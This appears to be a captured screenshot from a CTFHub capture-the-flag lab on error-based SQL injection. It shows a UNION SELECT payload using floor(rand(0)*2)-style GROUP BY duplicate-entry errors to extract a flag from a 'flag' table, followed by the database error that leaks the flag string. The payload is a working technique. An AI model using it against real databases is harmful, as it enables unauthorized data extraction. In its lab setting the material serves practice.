 SQL 报错注入
ID 输个1试试? Search
select * from news where id=2 union select count(*),concat(floor(rand(0)*20),0x26,(select flag from flag limit 0,1))x from
information_schema.columns group by x
查询错误: Duplicate entry '5&ctfhub{333af843b1c2eeeb4535d2b751e3402866c567ff}' for key 'group_key'